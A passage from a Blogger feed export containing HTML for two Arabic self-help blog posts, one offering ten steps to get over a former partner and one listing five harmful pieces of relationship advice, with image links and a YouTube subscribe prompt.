src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYFAcr59jurjdKCRdU3rQPf8N9_uS-shoaxPIxrKVJd0ItYkDFcYLNFtvgCNb07N8F8azldKZPt7LLZFdsYY3sJksHBLnnTORrRCl2GcmMi9t8fs2Fw2Msy4Jvwj7fceUAI6CifK1CnnZLcLdGnC6Mjgmy-k2NcV8BoYyi0GEfgZfEAYAn0UyEnd2_\/w320-h180\/%D9%86%D8%B5%D8%A7%D8%A6%D8%AD-%D8%B0%D9%87%D8%A8%D9%8A%D8%A9-%D9%84%D8%AA%D9%86%D8%B3%D9%89-%D8%AD%D8%A8%D9%8A%D8%A8%D9%83%D9%8E-%D8%A7%D9%84%D8%B3%D8%A7%D8%A8%D9%82.jpg\" title=\"تنسى حبيبكَ السابق\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eنسيان شخص ما أحببنه في يوم من الأيام ليس بالأمر السهل\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eوالعديد من الأشخاص يفشلون في المضي قدما و\u003Cb\u003E فك الارتباط بالحبيب السابق\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eلهذا في هذه التدوينة سنتطرق الى \u003Cb\u003Eكيفية نسيان شخص أحببته بشده\u003C\/b\u003E بإتباع عشر خطوات عملية وسريعة\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u0026nbsp;10 خطوات ذهبية لنسيان شخص أحببته بشده\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1. أنت بحاجة إلى منح نفسك بعض الوقت للشعور بالحزن قليلاً ، ولكن لا داعي للضغط على نفسك لتسريع المدة الزمنية لتعافي.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2. الصور والرسائل النصية القديمة و الهداية المختلفة ، لن تتمكن من المضي قدمًا إذا كان لديك كل هذه الذكريات من حولك بشكل مستمر\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E3. لا تحبس نفسك في غرفتك ، فالعالم يمضي بدونك ، لذلك عليك مواكبة ذلك ، وابدأ في المشي ، واستمتع بالمناظر ، وحركة المرور ، والشوارع المزدحمة ، وابتسم للأشخاص الذين تقابلهم على طول الطريقة\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E4. لا تكن بمفردك بعد الانفصال ، فالتواجد حول أشخاص قريبين منك يجعل من السهل إبقاء الأمور في نصابها. سيكون أصدقاؤك وعائلتك عبارة عن شبكة دعم بالنسبة لك\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E5. بغض النظر عن مدى شوقك لشريكك. إذا انفصلت عنه ، لا الإتصال به او مراقبته على مواقع التواصل الاجتماعي على الاقل في الوقت الحالي\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E6. ستكون قادرًا على نسيان شخص تحبه بسهولة أكبر ، إذا قبلت ما حدث ، فلا تكن أحد هؤلاء الأشخاص المتمسكين ببصيص أمل والتخيل بأنه سيعود ليطرق بابك، لن يحدث ذلك.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E7. بينما يحاول الكثير من الناس أن يكونوا أصدقاء مع شركائهم السابقين ، لا ينصح بذلك. كونك صديقًا لحبيبك السابق الذي ما زلت تحبه ، سيجعل من الصعب عليك الحصول على المساحة التي تحتاجها لبدء التعافي والمضي قدمًا.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E8. لا تدع هذا الموقف المحزن يحبطك ، فالتمارين الرياضية تساعدك على إفراز هرمونات تسمى الإندورفين والتي ستجعلك أكثر سعادة بشكل طبيعي ، لذا انظر إلى هذا على أنه فرصة لكي تصبح شخصًا أفضل.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E9. يمكنك تكوين صداقات جديدة ، ولكن لا تدخل في علاقة جديدة بعد.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E10. حاول قضاء بعض الوقت في حب نفسك ، فالشخص الذي فشل في إدراك قيمتك الحقيقية لا يمكنه تحديد هويتك ، وعلم ان النجاح في المضي قدمًا بعد الانفصال هو ان تفهم كل شيء عن إعادة اكتشاف نفسك\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;لا تنسى الاشتراك في القناة ليصلك كل جديد :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.5s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/669272942452569857\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/05\/forget-someone-you-love.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/669272942452569857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/669272942452569857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/05\/forget-someone-you-love.html","title":" خطوات عملية وسريعة للمضي قدمًا وتنسى شخصًا تحبه"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYFAcr59jurjdKCRdU3rQPf8N9_uS-shoaxPIxrKVJd0ItYkDFcYLNFtvgCNb07N8F8azldKZPt7LLZFdsYY3sJksHBLnnTORrRCl2GcmMi9t8fs2Fw2Msy4Jvwj7fceUAI6CifK1CnnZLcLdGnC6Mjgmy-k2NcV8BoYyi0GEfgZfEAYAn0UyEnd2_\/s72-w320-h180-c\/%D9%86%D8%B5%D8%A7%D8%A6%D8%AD-%D8%B0%D9%87%D8%A8%D9%8A%D8%A9-%D9%84%D8%AA%D9%86%D8%B3%D9%89-%D8%AD%D8%A8%D9%8A%D8%A8%D9%83%D9%8E-%D8%A7%D9%84%D8%B3%D8%A7%D8%A8%D9%82.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-4511040203503419110"},"published":{"$t":"2022-04-29T08:52:00.008-07:00"},"updated":{"$t":"2022-04-29T08:54:40.588-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"تحذيرات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كلام في الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نصائح"}],"title":{"type":"text","$t":"أسوأ خمسة نصائح قد تنهي علاقتك او زواجك ان إتبعتها"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000;\"\u003Eنصائح قد تنهي علاقتك او زواجك ان إتبعتها\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtgfSl2O-jjLEBcSr7jmAZ_DX7Ir7WLhsF9pQq1FhzQuHu5FhtfS7CFV64KEIE2d0FuIXEa36L79GrH4XgVJnTRYtOf5De7hWHZs6zEnpjmi2rNpPsxro54JpSz-Ziz_Rv1rkmyRUsQ8lOCD1D1UdU37nFejYwohTVcuJzAIb5Qr5w2JS03fADi_02\/s1280\/5-%D9%86%D8%B5%D8%A7%D8%A6%D8%AD-%D8%B9%D9%86-%D8%A7%D9%84%D8%B9%D9%84%D8%A7%D9%82%D8%A7%D8%AA-%D8%A7%D9%84%D8%B9%D8%A7%D8%B7%D9%81%D9%8A%D8%A9-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%84%D8%A7-%D8%AA%D8%AA%D8%A8%D8%B9%D9%87%D8%A7-%D8%A3%D8%A8%D8%AF%D9%8B%D8%A7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtgfSl2O-jjLEBcSr7jmAZ_DX7Ir7WLhsF9pQq1FhzQuHu5FhtfS7CFV64KEIE2d0FuIXEa36L79GrH4XgVJnTRYtOf5De7hWHZs6zEnpjmi2rNpPsxro54JpSz-Ziz_Rv1rkmyRUsQ8lOCD1D1UdU37nFejYwohTVcuJzAIb5Qr5w2JS03fADi_02\/s320\/5-%D9%86%D8%B5%D8%A7%D8%A6%D8%AD-%D8%B9%D9%86-%D8%A7%D9%84%D8%B9%D9%84%D8%A7%D9%82%D8%A7%D8%AA-%D8%A7%D9%84%D8%B9%D8%A7%D8%B7%D9%81%D9%8A%D8%A9-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%84%D8%A7-%D8%AA%D8%AA%D8%A8%D8%B9%D9%87%D8%A7-%D8%A3%D8%A8%D8%AF%D9%8B%D8%A7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #4c1130;\"\u003Eخمسة نصائح عن العلاقات العاطفية يجب ألا تتبعها أبدًا لأنك ان فعل ستنهي علاقتك بيدك\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E1. فقط الزواج او العلاقة يمكن أن تجلب لك السعادة.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالعلاقات جميلة واستثنائية ورائعة. لكن هل هذا هو السبيل الوحيد نحو حياة سعيدة ؟ الجواب هو لا. تمامًا مثل القرارات الحاسمة الأخرى في الحياة ، فإن كونك في علاقة هو قرار يتخذه شخصان ناضجان يرغبان في البقاء معًا. بهذه البساطة. يمكن للمرء أن يظل سعيدًا كونه أعزبًا أو متزوجًا أو مطلقًا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eعلينا كمجتمع أن نتخلى عن المفاهيم التي تقول إن العزاب لا يمكنهم أن يظلوا سعداء. لان هذا يؤدي الى الضغط و سوء الاختيار\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E2. العلاقات تكون مثالية عندما تجد توأم روحك.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eلا توجد علاقة مثالية . في الحقيقة ، لا يوجد إنسان مثالي. تكون العلاقات جميلة عندما يفهم الشركاء داخلها الاختلافات ويقدرون بعضهم البعض. العلاقة لا تعمل من تلقاء نفسها. تتطلب جهدًا مستمرًا حتى النهاية لإبقائها على قيد الحياة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eعلاوة على ذلك ، من يعرف ماهي العلاقة المثالية الكاملة اصلا ؟ إن كنت تعلم فأخبرنا بذلك في التعليقات أدناه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E3. المشاكل ضارة بصحة العلاقة.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالصراعات لا تؤدي إلى علاقة سيئة. النزاعات التي لم تحل والمشاكل المدفونة هي من تفعل. الجدال من حين الى اخر امر عادي طالما أن الدافع هو إيجاد الحلول. في اللحظة التي تصبح فيها النقاشات سباق لإثبات الذات وبأن الاخر هو المخطئ دائما ، حينها تفشل العلاقة. عندما يعيش شخصان مع بعضهما البعض ، لا بد أن تحدث صراعات. إن معالجة مثل هذه القضايا بشكل صحيح هو ما يجعلها علاقة صحية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E4. شريكك سوف يكملك.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالعلاقة لا تعني فقدان الفردية. لن يستطع شريكك تعويض مخاوفك وانعدام الأمان لديك. عليك أن تعمل على ذلك بنفسك. فقط عندما تكون لديك شخصية قوية كفرد ، يمكنك إضافة الحياة إلى علاقتك. شريكك لا يمكن أن يكملك في كل شيء. العلاقة هي مساهمة من شخصين يشكلان فريقًا ممتازًا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E5. كل شيء سوف ينصلح في نهاية المطاف.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالعلاقة تتطلب مجهودا من أجل الاستمرار. لا تنجح العلاقة من تلقاء نفسها. إنها الجهود التي تهم. عندما تبذل مجهودًا في علاقتك ، فأنت تعطيها الأولوية وتضمن أن كل شيء يسير الى النجاح في النهاية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eفي كثير من الأحيان تأتي هذه النصيحة من نية صافية لمساعدتك. لكن عليك أن تفهم\u0026nbsp; أن قبول هذه النصيحة الغير صحيحة على أنها حقيقة يمكن أن يضر بعلاقتك أكثر من أن يفيدها\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالتواصل أمر حيوي لعلاقة سلسة. وعلم بأن شريكك ليس بشرًا خارقًا ولا أنت كذلك.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;: لا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 